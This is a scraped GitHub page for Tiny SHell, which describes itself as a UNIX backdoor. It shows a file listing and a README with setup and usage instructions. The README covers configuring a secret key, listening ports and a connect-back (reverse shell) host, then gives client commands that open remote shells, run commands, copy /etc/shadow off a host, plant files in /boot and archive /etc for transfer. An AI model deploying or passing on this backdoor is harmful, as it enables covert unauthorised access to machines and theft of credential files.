## **GitHub - creaktive/tsh: Tiny SHell**

**github.com**[/creaktive/tsh](https://github.com/creaktive/tsh)

creaktive

| creaktive/tsh<br>Tiny SHell - An open-source UNIX backdoor (I'm<br>not the author!)             |              |
|-------------------------------------------------------------------------------------------------|--------------|
| ೪ 118<br>2 <sup>2</sup><br>☆ 419<br>$\odot$ 1<br>Contributors<br>Issue<br>Forks<br><b>Stars</b> |              |
| master                                                                                          |              |
| Failed to load latest commit information.                                                       |              |
| aes.c                                                                                           | Nov 16, 2012 |
| aes.h                                                                                           | Nov 16, 2012 |
| pel.c                                                                                           | Nov 16, 2012 |
| pel.h                                                                                           | Nov 16, 2012 || sha1.c | Nov 16, 2012 |
|--------|--------------|
| sha1.h | Nov 16, 2012 |
| tsh.c  | Jan 30, 2017 |
| tsh.h  | Jan 28, 2018 |
| tshd.c | Jan 28, 2018 |

## **README**- \* Before compiling Tiny SHell
	- 1. First of all, you should setup your secret key, which is located in tsh.h; the key can be of any length (use at least 12 characters for better security).
	- 2. It is advised to change SERVER\_PORT, the port on which the server will be listening for incoming connections.
	- 3. You may want to start tshd in "connect-back" mode if it runs on on a firewalled box; simply uncomment and modify CONNECT\_BACK\_HOST in tsh.h.
- \* Compiling Tiny SHell

Run "make <system>", where <system> can be any one of these: linux, freebsd, openbsd, netbsd, cygwin, sunos, irix, hpux, osf

\* How to use the server

It can be useful to set \$HOME and the file creation mask before starting the server:

% umask 077; HOME=/var/tmp ./tshd

\* How to use the client

Make sure tshd is running on the remote host. You can:

- start a shell:

./tsh <hostname>

- execute a command:

./tsh <hostname> "uname -a"

- transfer files:

./tsh <hostname> get /etc/shadow . ./tsh <hostname> put vmlinuz /boot

Note: if the server runs in connect-back mode, replace the remote machine hostname with "cb".

\* About multiple file transfers

At the moment, Tiny SHell does not support scp-like multiple and/or recursive file transfers. You can work around this bug by simply making a tar archive and transferring it. Example:

./tsh host "stty raw; tar -cf - /etc 2>/dev/null" | tar -xvf -